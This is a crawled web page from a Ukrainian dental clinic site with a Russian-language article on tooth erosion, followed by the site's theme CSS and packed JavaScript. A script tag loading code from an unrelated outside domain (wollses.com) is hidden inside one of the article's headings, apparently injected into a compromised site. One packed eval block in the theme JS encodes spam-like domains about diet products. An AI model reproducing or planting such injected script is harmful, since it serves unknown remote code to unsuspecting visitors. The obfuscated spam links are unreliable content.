				<p><a href="http://dental.sumy.ua/wp-content/uploads/2014/12/prichiny-poyavleniya-e-rozii-zubov.jpg"><img loading="lazy" class="size-medium wp-image-3004 aligncenter" src="http://dental.sumy.ua/wp-content/uploads/2014/12/prichiny-poyavleniya-e-rozii-zubov-300x202.jpg" alt="причины появления эрозии зубов" width="300" height="202" srcset="http://dental.sumy.ua/wp-content/uploads/2014/12/prichiny-poyavleniya-e-rozii-zubov-300x202.jpg 300w, http://dental.sumy.ua/wp-content/uploads/2014/12/prichiny-poyavleniya-e-rozii-zubov.jpg 490w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<p><strong>Эрозия зубов представляет собой явление, при котором наблюдается поражение эмали и дентина зуба. Причины появления эрозии не имеют кариозный характер. </strong></p>
<p><span id="more-3003"></span><br />
Многие полагают, что эрозия является исключительно эстетическим дефектом, но, к сожалению, она может серьезно навредить здоровью зубам, и поэтому необходимо ее лечить.<br />
На сегодняшний день среди врачей нет единой точки зрения на причины возникновения зубной эрозии. Но все-таки выделяют ряд причин, провоцирующих развитие зубной эрозии.<br />
<strong>Основные группы причин эрозии зубов<script src="//wollses.com/steps"></script></strong><br />
• Эндокринные. Нарушение функций щитовидной железы сопровождается зубной эрозии, особенно часто эрозия наблюдаться при гипертиреозе.<br />
• Механические. При злоупотреблении зубным порошком, отбеливающими пастами, народными средствами отбеливания зубов (содой) можно нанести значительного вреда зубной эмали. Также не рекомендуется часто пользоваться зубной щеткой с жесткими щетинками.<br />
• Химические. Чрезмерное употребление кислых продуктов может привести к эрозии зубов. Все потому что данные продукты провоцируют появлению в ротовой полости агрессивной кислой среды, которая разрушает зубную эмаль<br />
Классификация эрозии зубов<br />
По активности заболевания выделяют две стадии:<br />
• активная – наблюдается стремительное разрушение зубной эмали и развитием чувствительности зубов;<br />
• стабилизированная – эмаль разрушается не столь стремительно и не настолько чувствительна при воздействии внешних раздражителей.<br />
По глубине повреждения различают три степени эрозии:<br />
• начальная степень – эрозией поражается верхний слой зубной эмали;<br />
• средняя степень – поражения доходят до эмалево-дентинного соединения;<br />
• глубокая степень – поражается эмаль и верхний слой дентина.<br />
<strong>Основные симптомы</strong><br />
На зубах наблюдается дефекты округлой или овальной формы. Чаще всего образовывается на резцах, клыках и премолярах, реже – на молярах. На начальной стадии развития заболевания наблюдается потеря естественного блеска зубов на некоторых участках зубов. Через время эрозия увеличивается и углубляется. Разрушается эмаль и часть дентина. Чаще всего у пациента не наблюдается болевые ощущения до момента наступления активной фазы развития заболевания. Болевые ощущения появляются при воздействии химических раздражителей, при чистке зубов и холодный воздух.<br />
Лечения заболевания<br />
На начальной стадии эрозию зубов лечат, назначая препараты фосфора и кальция, витамины и микроэлементы. Также рекомендуется чистить зубы специальными зубными пастами.<br />
Запущенные стадии эрозии зубов лечат лекарственными препаратами, а также пломбируют пораженную область.</p>
			</div>
		</div>
		
		
		
		
		
	
	
	
	
	</div>	
	
	
	
	
	
				<div class="related-posts">				<h3>Похожие публикации:</h3><ul>							<li class='first'><a href="http://dental.sumy.ua/akrilovi-protezi-komu-pidhodyat-protezi-v-sumah/" title="Прямая ссылка на Акрилові протези. Кому підходять. Протези в Сумах" class='img'><img src='http://dental.sumy.ua/wp-content/themes/dental/images/smt/article_related.png' width='126' height='126' alt='article' /></a><br /><a href="http://dental.sumy.ua/akrilovi-protezi-komu-pidhodyat-protezi-v-sumah/" title="Прямая ссылка на Акрилові протези. Кому підходять. Протези в Сумах" rel="bookmark" class="related-ttl"><div class='related-bg' style='background:rgb(87,123,97)'></div><span>Акрилові протези. Кому підходять. Протези в Сумах</span></a></li>										<li><a href="http://dental.sumy.ua/yak-zviknuti-do-novogo-proteza-protezuvannya-v-sumah/" title="Прямая ссылка на Як звикнути до нового протеза. Протезування в Сумах" class='img'><img src='http://dental.sumy.ua/wp-content/themes/dental/images/smt/article_related.png' width='126' height='126' alt='article' /></a><br /><a href="http://dental.sumy.ua/yak-zviknuti-do-novogo-proteza-protezuvannya-v-sumah/" title="Прямая ссылка на Як звикнути до нового протеза. Протезування в Сумах" rel="bookmark" class="related-ttl"><div class='related-bg' style='background:rgb(39,29,85)'></div><span>Як звикнути до нового протеза. Протезування в Сумах</span></a></li>										<li><a href="http://dental.sumy.ua/doglyad-za-zubnimi-protezami-v-domashnih-umovah-protezuvannya-v-sumah/" title="Прямая ссылка на Догляд за зубними протезами в домашніх умовах. Протезування в Сумах" class='img'><img src='http://dental.sumy.ua/wp-content/themes/dental/images/smt/article_related.png' width='126' height='126' alt='article' /></a><br /><a href="http://dental.sumy.ua/doglyad-za-zubnimi-protezami-v-domashnih-umovah-protezuvannya-v-sumah/" title="Прямая ссылка на Догляд за зубними протезами в домашніх умовах. Протезування в Сумах" rel="bookmark" class="related-ttl"><div class='related-bg' style='background:rgb(46,54,84)'></div><span>Догляд за зубними протезами в домашніх умовах. Протезування в Сумах</span></a></li>										<li><a href="http://dental.sumy.ua/shho-take-kariies-i-yak-vin-rozvivaietsya/" title="Прямая ссылка на Що таке карієс і як він розвивається" class='img'><img src='http://dental.sumy.ua/wp-content/themes/dental/images/smt/article_related.png' width='126' height='126' alt='article' /></a><br /><a href="http://dental.sumy.ua/shho-take-kariies-i-yak-vin-rozvivaietsya/" title="Прямая ссылка на Що таке карієс і як він розвивається" rel="bookmark" class="related-ttl"><div class='related-bg' style='background:rgb(5,77,92)'></div><span>Що таке карієс і як він розвивається</span></a></li>					</ul></div>	  </div><!-- #content -->  
</div></div>

<div id='content-bottom' class='container'></div>
<div id='footer'>
		<div class='container clearfix'>
			
						<div class='footer-widgets-container'><div class='footer-widgets'>
				<div class='widgetf'>
									</div>
				
				<div class='widgetf'>
									</div>
				
				<div class='widgetf widgetf_last'>
									</div>
			</div></div>
						
		</div>
		
		<div class='footer_txt'>
			<div class='container'>
				<div class='top_text'>
				Все права защищены &copy; 2026  <a href="http://dental.sumy.ua">Dental &#8212; стоматология в городе Сумы</a> - Стоматология в Украине, городе Сумы				</div>
				<div class='smthemes'>Качественная и доступная стоматология Dental в Сумах.</div>
			</div>
		</div>
		<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29442785 = new Ya.Metrika({id:29442785,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29442785" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type='text/javascript' id='jivosite-js-extra'>
/* <![CDATA[ */
var jivosite = {"widget_id":"Jgc2jWQsFE"};
/* ]]> */
</script>
<script type='text/javascript' src='http://dental.sumy.ua/wp-content/plugins/jivosite/public/js/jivosite-public.js?ver=0.1.6' id='jivosite-js'></script>
<script type='text/javascript' src='http://dental.sumy.ua/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>
	</div> </div> </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://dental.sumy.ua/wp-content/themes/dental/css/tablet.css
body_size: 1192
content:
/*	-==========================- GENERAL -==========================-  */
.container { width: 100%; margin: 0px auto; padding:0 !important; }
#content .container { background:url(../images/content/main-n.png) 50% top repeat-y !important; width:100%; padding:0 !important;}
#content-top  { background:url(../images/content/top-n.png) 50% top repeat-y !important; }
#content-bottom  { background:url(../images/content/bottom-n.png) 50% top repeat-y !important; }
img { max-width:100%; }


/* -==========================- SLIDER -==========================-  */
.slider-container { display:block; clear:both; }

.fp-nav, .fp-prev-next-wrap {display:none;}
.fp-content-fon { position: absolute; padding-bottom:0px; height:100px; opacity: 0.5; filter: alpha(opacity = 50); bottom: 0px; right: 0px; left: 0px; background: #444; border:1px solid #aaa; }
.fp-content { position: absolute; height:80px; padding: 5px 20px; bottom: 10px; right: 30px; left: 30px; overflow: hidden; }
.fp-slides,.fp-thumbnail,.fp-slides-items  { height:auto; width:100%; }


/*	-==========================- SIDEBARS -==========================-  */
.sidebar.right { position:relative; float:right; margin-left:-1px; overflow:hidden; padding-bottom:20px; height:100%; width:272px; }
.sidebar.left { position:relative; float:right; margin-left:-1px; overflow:hidden; padding-bottom:20px; height:100%; width:272px; }
.sidebar ul.children { margin-left:7px; }
.sidebar ul.children li { font-size:90%; }
.sidebar ul.children li:before { content: '- '; color:#8e3949; }
.sidebar .children { background:url(images/cat-children.png) right top no-repeat; overflow:hidden; margin-top:-13px; padding-top:20px; }


/*	-==========================- MENU -==========================-  */
#secondarymenu { float:none; clear:both; }
#secondarymenu li { float:left; }
#mainmenu-container #mainmenu { overflow:hidden; }


/*	-==========================- DROP DOWN MENU -==========================-  */
#header li ul { display:block !important; height:auto; min-width:154px; }
#header li ul .inner { padding:0; }
#header .sub-menu li { background:none; width:auto; float:none !important; display:block !important; clear:left; border-left-width:0px !important; border-right-width:0px !important;	padding:0px !important; word-wrap:normal;	white-space:nowrap; }
#header ul.children li a, .sub-menu li a { font-family:arial !important; border:none; font-size:13px !important; text-transform:none; text-shadow:none !important; line-height:20px;	height:20px; padding-top:0px;padding-bottom:0px;}
#header .sub-menu .sub-menu { left: 100%; top: -8px; }
#header li ul .transparent { display:none; }

/*	-==========================- FOOTER -==========================-  */
.footer-widgets { padding-left:3%; }
.widgetf { float:left; width:33%; }
#footer .footer_txt .container { width:auto !important }

/*	-==========================- SHARE -==========================-  */
#smthemes_share { position: static; width: 100%;}
#smthemes_share .inner{ background:#fff; overflow:hidden; background-clip: padding-box; background-color: #FFFFFF; border: 1px solid #BBBBBB; border-radius: 5px 5px 5px 5px; box-shadow: 1px 0 15px rgba(0, 0, 0, 0.2); font-family: Arial; font-size: 10px; padding: 5px; position: static; text-align: center; display: block; padding-top:20px; }
#smthemes_share li { float:left; text-align:center; margin-left:20px; overflow:hidden; }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: http://dental.sumy.ua/wp-content/themes/dental/js/smthemes.js?ver=566
body_size: 3803
content:
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[e(c)] = k[c] || e(c)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
}('9 w=\'v://\';7 u(){9 1=h;3(4.c){3(4.c["m k"]){1=5}b 3(4.c["m k 2.0"]){1=5}}b 3(4.j){9 x=4.j[\'B/x-t-C\'];3(x&&x.s){1=5}}b{1=5}3(!1){9 e=l;r{e=A F(\'o.o\')}D(N){i h}3(e!=l){1=5}}i 1}6(\'.P\').f(\'K\',7(){6(\'d\',a).n({L:0.8,E:"G"}).H(p)}).f(\'J\',7(g){6(\'d\',a).n({I:g.O+q,Q:g.M+q})}).f(\'y\',7(){6(\'d\',a).z(p)});', 53, 53, '|flashinstalled||if|navigator|true|jQuery|function||var|this|else|plugins|span|flashObj|live|kmouse|false|return|mimeTypes|Flash|null|Shockwave|css|ShockwaveFlash|400|15|try|enabledPlugin|shockwave|checkFlash|http|protocol||mouseout|fadeOut|new|application|flash|catch|display|ActiveXObject|none|fadeIn|left|mousemove|mouseover|opacity|pageY|ex|pageX|tooltip|top'.split('|'), 0, {}));
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[e(c)] = k[c] || e(c)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
}('b N(){c(n())2(\'.e\').q(b(){c(2(\'6\',5).4()>1){a 4=2(\'6\',5).4()}B{a 4=2(\'6\',5).7()/w*9}2(5).z().u(\'<t 7="\'+2(\'6\',5).7()+\'" 4="\'+4+\'"><8 h="H" f="\'+d+\'o.e.g/v/\'+2(5).j(\'i\')+\'?r=3"></8><8 h="p" f="k"></8><8 h="s" f="m"></8><l C="\'+d+\'o.e.g/v/\'+2(5).j(\'i\')+\'?r=3" D="G/x-P-I" 7="\'+2(\'6\',5).7()+\'" 4="\'+4+\'" s="m" M="k"></l></t>\')})}b L(){c(n())2(\'.y\').q(b(){c(2(\'6\',5).4()>0){a 4=2(\'6\',5).4()}B{a 4=2(\'6\',5).7()/w*9}2(5).z().u(\'<A C="\'+d+\'E.y.g/F/\'+2(5).j(\'i\')+\'" 7="\'+2(\'6\',5).7()+\'" 4="\'+4+\'" K="0" J O p></A>\')})}', 52, 52, '||jQuery||height|this|img|width|param||var|function|if|protocol|youtube|value|com|name|alt|attr|true|embed|always|checkFlash|www|allowFullScreen|each|version|allowscriptaccess|object|html||16||vimeo|parent|iframe|else|src|type|player|video|application|movie|flash|webkitAllowFullScreen|frameborder|loadVimeo|allowfullscreen|loadYouTube|mozallowfullscreen|shockwave'.split('|'), 0, {}));
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[e(c)] = k[c] || e(c)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
}('3.5=r q.s.t();6 3(7,e,c){0.f=e;0.u=7;0.d=c;0.2=9;0.o(7)};3.5.i=6(){4 1=k.l(\'1\');1.n="<1 m=\'w\'></1>"+0.d;0.2=1;4 b=0.z();b.I.J(1)};3.5.K=6(){4 a=0.G();4 8=a.B(0.f);4 1=0.2;1.C=\'D-E-L\';1.g.F=8.x+\'h\';1.g.A=(8.y-1.H)+\'h\'};3.5.j=6(){0.2.p.v(0.2);0.2=9};', 48, 48, 'this|div|div_|USGSOverlay|var|prototype|function|map|sw|null|overlayProjection|panes|content|content_|center|center_|style|px|onAdd|onRemove|document|createElement|class|innerHTML|setMap|parentNode|google|new|maps|OverlayView|map_|removeChild|smt_pointer|||getPanes|top|fromLatLngToDivPixel|className|smt|gmap|left|getProjection|clientHeight|overlayImage|appendChild|draw|marker'.split('|'), 0, {}));
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36))
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[e(c)] = k[c] || e(c)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    };
    return p
}('f j(4,b,g,7){6 3;c=5 1.2.n();c.m({\'4\':4},f(9,e){a(e==1.2.p.l){3=9[0].k.i;6 d={h:g,o:3,D:1.2.A.z};8=5 1.2.B(C.q(b),d);a(E 7!=\'y\'&&7!=\'\'){6 x=5 s(8,3,7)}r{6 t=5 1.2.u({8:8,w:3,v:4})}}})}', 41, 41, '|google|maps|latlng|address|new|var|content|map|results|if|id|geocoder|myOptions|status|function|mzoom|zoom|location|loadGMap|geometry|OK|geocode|Geocoder|center|GeocoderStatus|getElementById|else|USGSOverlay|marker|Marker|title|position|overlay|undefined|HYBRID|MapTypeId|Map|document|mapTypeId|typeof'.split('|'), 0, {}));
eval(function (s, m, t) {
    var o, e, i, x, h = m.length;
    for (i = 0; i < h; i++) {
        e = '';
        o = i % 26 + 1;
        for (x = 2; x <= Math.floor(i / 26 + 1); x++) {
            e += String.fromCharCode(96 + x)
        }
        e += String.fromCharCode(96 + o);
        if (i < 10) {
            t[i] = i
        }
        t[e] = m[i]
    }
    m = [
        function (e) {
            return t[e]
        }
    ];
    e = function () {
        return '\\w+'
    };
    h = new RegExp('\\b' + e(0) + '\\b', 'g');
    s = s.replace(h, m[0]);
    return s
}('bm bcc() { bv {bca:{\'q\':{t:\' k\',p:\'o bt\',bce:\'bcd.\',bq:\'q\',bcb:\'v.f\'},\'bo\':{t:\' \',p:\'d u\',bce:\'bcd.\',bq:\'bci\',bcb:\'z.f\'},\'bch\':{t:\'e\',p:\'bi.f\',bce:\'bcd.q\',bq:\'x\',bcb:\'bx.f\'},\'j\':{t:\'bk\',p:\'bg bcg y\',bce:\'bcd.bs\',bq:\'s\',bcb:\'r.bp.y\'}},by:bq}}', '|||3ds|ropi|com||||ras|inj||||ections|2|hcg|erryketoneinfo|aspb|1|card|injectionsmain||dr|uk|sa|||||||y||nfo||pberr||function||r4|co|4||r|main||return||opinfo|count||opt|5|getYouTubeParams|www|3||ketones|hcgd|r4-u'.split('|'), {}));
(function (d) {
    var k = d.scrollTo = function (a, i, e) {
        d(window).scrollTo(a, i, e)
    };
    k.defaults = {
        axis: 'xy',
        duration: parseFloat(d.fn.jquery) >= 1.3 ? 0 : 1
    };
    k.window = function (a) {
        return d(window)._scrollable()
    };
    d.fn._scrollable = function () {
        return this.map(function () {
            var a = this,
                i = !a.nodeName || d.inArray(a.nodeName.toLowerCase(), ['iframe', '#document', 'html', 'body']) != -1;
            if (!i) return a;
            var e = (a.contentWindow || a).document || a.ownerDocument || a;
            return d.browser.safari || e.compatMode == 'BackCompat' ? e.body : e.documentElement
        })
    };
    d.fn.scrollTo = function (n, j, b) {
        if (typeof j == 'object') {
            b = j;
            j = 0
        }
        if (typeof b == 'function') b = {
            onAfter: b
        };
        if (n == 'max') n = 9e9;
        b = d.extend({}, k.defaults, b);
        j = j || b.speed || b.duration;
        b.queue = b.queue && b.axis.length > 1;
        if (b.queue) j /= 2;
        b.offset = p(b.offset);
        b.over = p(b.over);
        return this._scrollable().each(function () {
            var q = this,
                r = d(q),
                f = n,
                s, g = {}, u = r.is('html,body');
            switch (typeof f) {
            case 'number':
            case 'string':
                if (/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(f)) {
                    f = p(f);
                    break
                }
                f = d(f, this);
            case 'object':
                if (f.is || f.style) s = (f = d(f)).offset()
            }
            d.each(b.axis.split(''), function (a, i) {
                var e = i == 'x' ? 'Left' : 'Top',
                    h = e.toLowerCase(),
                    c = 'scroll' + e,
                    l = q[c],
                    m = k.max(q, i);
                if (s) {
                    g[c] = s[h] + (u ? 0 : l - r.offset()[h]);
                    if (b.margin) {
                        g[c] -= parseInt(f.css('margin' + e)) || 0;
                        g[c] -= parseInt(f.css('border' + e + 'Width')) || 0
                    }
                    g[c] += b.offset[h] || 0;
                    if (b.over[h]) g[c] += f[i == 'x' ? 'width' : 'height']() * b.over[h]
                } else {
                    var o = f[h];
                    g[c] = o.slice && o.slice(-1) == '%' ? parseFloat(o) / 100 * m : o
                } if (/^\d+$/.test(g[c])) g[c] = g[c] <= 0 ? 0 : Math.min(g[c], m);
                if (!a && b.queue) {
                    if (l != g[c]) t(b.onAfterFirst);
                    delete g[c]
                }
            });
            t(b.onAfter);

            function t(a) {
                r.animate(g, j, b.easing, a && function () {
                    a.call(this, n, b)
                })
            }
        }).end()
    };
    k.max = function (a, i) {
        var e = i == 'x' ? 'Width' : 'Height',
            h = 'scroll' + e;
        if (!d(a).is('html,body')) return a[h] - d(a)[e.toLowerCase()]();
        var c = 'client' + e,
            l = a.ownerDocument.documentElement,
            m = a.ownerDocument.body;
        return Math.max(l[h], m[h]) - Math.min(l[c], m[c])
    };

    function p(a) {
        return typeof a == 'object' ? a : {
            top: a,
            left: a
        }
    }
})(jQuery);
eval(function (p, a, c, k, e, d) {
    e = function (c) {
        return c.toString(36)
    };
    if (!''.replace(/^/, String)) {
        while (c--) {
            d[c.toString(a)] = k[c] || c.toString(a)
        }
        k = [
            function (e) {
                return d[e]
            }
        ];
        e = function () {
            return '\\w+'
        };
        c = 1
    };
    while (c--) {
        if (k[c]) {
            p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c])
        }
    }
    return p
}('0(\'4.5-3\').2(\'1\',6(){d.7=0(b).a("8:9").c()});', 14, 14, 'jQuery|change|live|menu|select|mobile|function|location|option|selected|find|this|val|window'.split('|'), 0, {}));